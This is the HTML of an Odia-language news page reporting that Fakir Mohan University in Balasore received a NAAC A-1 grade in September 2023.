<body class="wp-singular post-template-default single single-post postid-38985 single-format-standard wp-custom-logo wp-theme-newscard theme-body unselectable group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Thursday, January 22, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
															</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://odiannews.com/" class="custom-logo-link" rel="home"><img width="249" height="83" src="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png" class="custom-logo" alt="ଓଡିଆନ୍ ନ୍ୟୁଜ" decoding="async" srcset="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png 249w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-24x8.png 24w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-36x12.png 36w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-48x16.png 48w" sizes="(max-width: 249px) 100vw, 249px" /></a>									<h2 class="site-title"><a href="https://odiannews.com/" rel="home">ଓଡିଆନ୍ ନ୍ୟୁଜ</a></h2>
																	<p class="site-description">ସାରା ଦୁନିଆର ଖବର ଆପଣଙ୍କ ହାତମୁଠାରେ&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://odiannews.com/wp-content/uploads/2025/10/Advertisement1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://odiannews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-337"><a href="https://odiannews.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Home</span><img width="24" height="24" src="https://odiannews.com/wp-content/uploads/2020/07/house-48-24x24.ico" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://odiannews.com/?cat=4">ରାଜ୍ୟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-71"><a href="https://odiannews.com/?cat=9">ଜିଲ୍ଲା</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://odiannews.com/?cat=21">ଅନୁଗୁଳ</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://odiannews.com/?cat=22">କଟକ</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://odiannews.com/?cat=23">କନ୍ଧମାଳ</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://odiannews.com/?cat=24">କଳାହାଣ୍ଡି</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://odiannews.com/?cat=25">କେନ୍ଦୁଝର</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://odiannews.com/?cat=27">କୋରାପୁଟ</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://odiannews.com/?cat=26">କେନ୍ଦ୍ରାପଡ଼ା</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://odiannews.com/?cat=28">ଖୋର୍ଦ୍ଧା</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://odiannews.com/?cat=29">ଗଜପତି</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://odiannews.com/?cat=30">ଗଞ୍ଜାମ</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://odiannews.com/?cat=31">ଜଗତସିଂହପୁର</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://odiannews.com/?cat=32">ଝାରସୁଗୁଡ଼ା</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://odiannews.com/?cat=33">ଢେଙ୍କାନାଳ</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://odiannews.com/?cat=34">ଦେବଗଡ଼</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://odiannews.com/?cat=35">ନବରଙ୍ଗପୁର</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://odiannews.com/?cat=36">ନୟାଗଡ଼</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://odiannews.com/?cat=37">ନୂଆପଡ଼ା</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://odiannews.com/?cat=38">ପୁରୀ</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://odiannews.com/?cat=39">ବରଗଡ଼</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://odiannews.com/?cat=40">ବଲାଙ୍ଗୀର</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-365"><a href="https://odiannews.com/?cat=41">ବାଲେଶ୍ଵର</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://odiannews.com/?cat=43">ଭଦ୍ରକ</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://odiannews.com/?cat=44">ମୟୂରଭଞ୍ଜ</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://odiannews.com/?cat=42">ବୌଦ୍ଧ</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://odiannews.com/?cat=45">ମାଲକାନଗିରି</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://odiannews.com/?cat=46">ଯାଜପୁର</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://odiannews.com/?cat=47">ରାୟଗଡ଼ା</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://odiannews.com/?cat=48">ସମ୍ବଲପୁର</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://odiannews.com/?cat=49">ସୁନ୍ଦରଗଡ଼</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://odiannews.com/?cat=50">ସୁବର୍ଣ୍ଣପୁର</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://odiannews.com/?cat=6">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://odiannews.com/?cat=7">ଖେଳ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://odiannews.com/?cat=5">ବିଶେଷ</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://odiannews.com/?cat=17">ସ୍ୱାସ୍ଥ୍ୟ</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://odiannews.com/?cat=18">କଳା ଓ ସଂସ୍କୃତି</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://odiannews.com/?cat=16">ଟେକ୍ନୋଲୋଜି</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://odiannews.com/?cat=51">କରୋନା ଖବର</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://odiannews.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା</span><meta itemprop="position" content="2" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<div class="row justify-content-center site-content-row">
			<div id="primary" class="content-area col-lg-8">
				<main id="main" class="site-main">

						<div class="post-38985 post type-post status-publish format-standard has-post-thumbnail hentry category-41">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp');"></div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://odiannews.com/?cat=41" rel="category">ବାଲେଶ୍ଵର</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=38985" title="ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା">September 23, 2023</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<h4 class="single-post-title" style="text-align: justify;"><span class="post-title">ବାଲେଶ୍ଵର,,୨୩।୯:ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ A-1 ମାନ୍ୟତା</span>। ଓଡିଶାର ତଥା ବାଲେଶ୍ଵରର ବହୁ ପୁରାତନ କଲେଜ ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ନାକ୍ ପକ୍ଷରୁ ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା ମିଳିଥିବା ଖବର ଆସି ପହଞ୍ଚିଛି । ତେବେ ଏହି ସଫଳତାକୁ ନେଇ କଲେଜ କତୃପକ୍ଷ, ଛାତ୍ରଛାତ୍ରୀ ଓ ସମସ୍ତ କର୍ମଚାରୀ ମାନେ ବେଶ ଉତ୍ସାହିତ ହୋଇଛନ୍ତି । ୩.୧୮ ସହ ରାଜ୍ୟର ସମସ୍ତ ବିଶ୍ୱ ବିଦ୍ୟଳୟ ମଧ୍ୟରୁ ସର୍ବ ଶ୍ରେଷ୍ଠ ହୋଇପାରିଛି ଫକୀର ମୋହନ ବିଶ୍ୱବିଦ୍ୟଳୟ । ଭିତ୍ତିଭୂମି ଓ ଷ୍ଟୁଡେଣ୍ଟ ସପୋର୍ଟରେ ଆଗରେ ରହିଛି ଏହି କଲେଜ । ଗତ ୧୨ ତାରିଖରେ ନାକ୍ ପକ୍ଷରୁ ଏକ ଟିମ୍ କଲେଜ ପରିଦର୍ଶନ କରିବାକୁ ଆସିଥିଲେ । ତେବେ ଆଜି ଏହି ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା ଘୋଷଣା କରିଛି ନାକ୍ ।</h4>
<div style=" background: #C80000;padding: 10px;text-align: justify;color: #fff;">
<h5>
<p style="font-family:'Baloo Bhaina 2' !important; padding:10px;color: #fff;">ଅନ୍ତର୍ଜାତୀୟରୁ ଆରମ୍ଭ କରି ଜାତୀୟ ତଥା ରାଜ୍ୟର ୩୧୪ ବ୍ଲକରେ ଘଟୁଥିବା ପ୍ରତିଟି ଘଟଣା ଉପରେ ଓଡିଆନ୍ ନ୍ୟୁଜ ଆପଣଙ୍କୁ ଦେଉଛି ୨୪ ଘଂଟିଆ ଅପଡେଟ | କରୋନାର ସଂକଟ ସମୟରେ ଆମେ ଲୋଡୁଛୁ ଆପଣଙ୍କ ସହଯୋଗ । ଓଡିଆନ୍ ନ୍ୟୁଜ ଡିଜିଟାଲ ମିଡିଆକୁ ଆର୍ଥିକ ସମର୍ଥନ ଜଣାଇ ଆଂଚଳିକ ସାମ୍ବାଦିକତାକୁ ଶକ୍ତିଶାଳୀ କରନ୍ତୁ |</p>
<p style="text-align:center"><a href="https://paytm.me/PMo-fVZ" target="_blank" style="text-decoration:none; color:#1565c0;font-weight:900;background-color:#fff;padding:9px;border-radius:5px;text-align:center" rel="noopener">SUPPORT US</a></p></h5>
</div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://odiannews.com/?p=38985'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fodiannews.com%2F%3Fp%3D38985" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%AC%8F%E0%AC%AB%E0%AC%8F%E0%AC%AE%20%E0%AD%9F%E0%AD%81%E0%AC%A8%E0%AC%BF%E0%AC%AD%E0%AC%B0%E0%AD%8D%E0%AC%B8%E0%AC%BF%E0%AC%9F%E0%AC%BF%E0%AC%95%E0%AD%81%20%E0%AC%AE%E0%AC%BF%E0%AC%B3%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%97%E0%AD%8D%E0%AC%B0%E0%AD%87%E0%AC%A1%E0%AC%BC%20%E0%AC%8F-%E0%AD%B1%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AD%9F%E0%AC%A4%E0%AC%BE&url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D38985" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D38985&text=%E0%AC%8F%E0%AC%AB%E0%AC%8F%E0%AC%AE%20%E0%AD%9F%E0%AD%81%E0%AC%A8%E0%AC%BF%E0%AC%AD%E0%AC%B0%E0%AD%8D%E0%AC%B8%E0%AC%BF%E0%AC%9F%E0%AC%BF%E0%AC%95%E0%AD%81%20%E0%AC%AE%E0%AC%BF%E0%AC%B3%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%97%E0%AD%8D%E0%AC%B0%E0%AD%87%E0%AC%A1%E0%AC%BC%20%E0%AC%8F-%E0%AD%B1%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AD%9F%E0%AC%A4%E0%AC%BE" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%8F%E0%AC%AB%E0%AC%8F%E0%AC%AE%20%E0%AD%9F%E0%AD%81%E0%AC%A8%E0%AC%BF%E0%AC%AD%E0%AC%B0%E0%AD%8D%E0%AC%B8%E0%AC%BF%E0%AC%9F%E0%AC%BF%E0%AC%95%E0%AD%81%20%E0%AC%AE%E0%AC%BF%E0%AC%B3%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%97%E0%AD%8D%E0%AC%B0%E0%AD%87%E0%AC%A1%E0%AC%BC%20%E0%AC%8F-%E0%AD%B1%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AD%9F%E0%AC%A4%E0%AC%BE%20https%3A%2F%2Fodiannews.com%2F%3Fp%3D38985" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://odiannews.com/?p=38985" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://odiannews.com/?p=38985', '%E0%AC%8F%E0%AC%AB%E0%AC%8F%E0%AC%AE%20%E0%AD%9F%E0%AD%81%E0%AC%A8%E0%AC%BF%E0%AC%AD%E0%AC%B0%E0%AD%8D%E0%AC%B8%E0%AC%BF%E0%AC%9F%E0%AC%BF%E0%AC%95%E0%AD%81%20%E0%AC%AE%E0%AC%BF%E0%AC%B3%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%97%E0%AD%8D%E0%AC%B0%E0%AD%87%E0%AC%A1%E0%AC%BC%20%E0%AC%8F-%E0%AD%B1%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AD%9F%E0%AC%A4%E0%AC%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- entry-content -->

			</div><!-- .post-38985 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://odiannews.com/?p=38981" rel="prev">‘ଗୋଟିଏ ଦେଶ, ଗୋଟିଏ ନିର୍ବାଚନ’ ର ଆଜି ପ୍ରଥମ ବୈଠକ</a></div><div class="nav-next"><a href="https://odiannews.com/?p=38988" rel="next">ମେଡିକାଲ କଲେଜ ପ୍ରତିଷ୍ଠା ଦାବିରେ ଅର୍ଥନୈତିକ ଅବରୋଧ</a></div></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="834" src="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg" alt="" class="wp-image-54901" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-300x244.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-768x626.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-24x20.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-36x29.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-48x39.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
